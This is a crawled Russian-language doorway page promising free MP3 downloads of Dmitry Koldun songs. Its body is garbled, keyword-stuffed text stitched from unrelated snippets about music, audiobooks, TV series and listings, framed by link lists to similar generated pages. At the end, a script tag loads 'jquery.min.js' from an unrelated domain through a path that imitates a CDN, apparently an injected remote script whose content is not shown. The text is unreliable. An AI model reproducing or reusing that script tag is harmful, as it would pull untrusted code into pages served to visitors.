

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-pesni-dmitriy-koldun-pochemu-besplatno.html
body_size: 3143
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни дмитрий колдун почему бесплатно - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни дмитрий колдун почему бесплатно</h2>
                            </header>
                            <p>Дима Колдун, Георгий Колдун — Koldun Brothers (Дмитрий Колдун и Георгий Колдун) - Быть может (муз. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Анжелики Агурбаш в формате. Скачать песню Горячий шоколад - Береги бесплатно в mp3. Параметры файла: 256 kbps, 6,09 mb, 3:20, Дата. Скачать песню Вера Брежнева - Лепестками Слёз (Feat. Dan Balan) бесплатно в mp3. Параметры файла:. 
Лучшая музыка 2015 года - скачать музыку бесплатно и слушать онлайн популярные песни в mp3 формате. На нашем сайте можно бесплатно скачать аудиокниги по мистике. Данный раздел полностью посвящен жанру мистика. Аудиокниги мистика скачать бесплатно без. Моя любимые песни пачка сигарет, тает лёт, если ты меня не любишь, моя любовь, между нами любовь, по волнам и novella. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Мери, неадыкватная баба какая-то. Джек еще ребенок по сути, даже мужички к нему всякий разный подход находят, а она как стерва даже по отношению к своим сыновьям всегда относится. Скачивай и слушай дмитрий колдун не так и ощупь колдун на Zvooq.online. На музыкальном портале Зайцев.нет Вы можете скачать песни Анжелики Агурбаш бесплатно Скачать песню Горячий шоколад - Береги бесплатно в mp3. Параметры файла: 256 kbps, 6,09 mb, 3:20, Дата. 
Скачать песню Вера Брежнева - Лепестками Слёз (Feat. Dan Balan) бесплатно в mp3. Параметры файла:. Лучшая музыка 2015 года - скачать музыку бесплатно и слушать онлайн популярные песни На нашем сайте можно бесплатно скачать аудиокниги по мистике. Данный раздел полностью. Предлагаем скачать бесплатно Русские Хиты 2018.mp3, или просто прослушать онлайн с телефона. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Предлагаем посмотреть Сверхъестественное 14 сезон с официального сайта LostFilm. Мистический. Конкурсы: Киберпанк Попаданцы. 10000р участнику! Конкурсы романов на Author.Today: Женские Истории. 
Телепрограмма тв, передачи сегодня, программа на весь день воскресенья, все каналы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-pogranichnaya-reka-artem-kamenistyy-skachat-fb2.html">Пограничная река артем каменистый скачать fb2</a></li>
                                <li><a href="tww67p-standartnye-igry-v-windows-8-skachat-besplatno.html">Стандартные игры в windows 8 скачать бесплатно</a></li>
                                <li><a href="tww67p-skachat-futbolnyy-menedzher-2008-na-pk.html">Скачать футбольный менеджер 2008 на пк</a></li>
                                <li><a href="tww67p-obrazec-pisma-v-apple-dlya-razlochki.html">Образец письма в apple для разлочки</a></li>
                                <li><a href="tww67p-2-klass-vereschagina-rabochaya-tetrad-skachat.html">2 класс верещагина рабочая тетрадь скачать</a></li>
                                <li><a href="tww67p-fat-white-family-wiki.html">Fat white family wiki</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>колдун музыка в MP3 - скачать бесплатно, слушать музыку.</li>
<li>Скачать песни Анжелики Агурбаш в MP3 бесплатно.</li>
<li>Горячий шоколад - Береги - скачать бесплатно</li>
<li>Вера Брежнева - Лепестками Слёз (Feat. Dan Balan.</li>
<li>Новая музыка, скачать музыку бесплатно онлайн, новинки.</li>
<li>Аудиокниги Мистика скачать бесплатно.</li>
<li>Русские Хиты 2018 скачать бесплатно mp3 в хорошем качестве.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Сериал Сверхъестественное 14 сезон 1-17,18,19 серия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-obrazec-protokol-raznoglasiy-k-dogovoru-kupli-prodazhi.html">Образец протокол разногласий к договору купли продажи</a></li>
                                            <li><a href="tww67p-film-skalolaz-skachat-cherez-torrent.html">Фильм скалолаз скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-brat-za-brata-skachat-mp3.html">Брат за брата скачать mp3</a></li>
                                            <li><a href="tww67p-skachat-serial-kolombo-cherez-torrent.html">Скачать сериал коломбо через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-chity-mtx-mototrax.html">Читы mtx mototrax</a></li>
                                            <li><a href="tww67p-trofim-svet-tekst-pesni.html">Трофим свет текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-knigi-o-konspirologii.html">Книги о конспирологии</a></li>
                                            <li><a href="tww67p-driver-logitech-webcam-c270.html">Driver logitech webcam c270</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
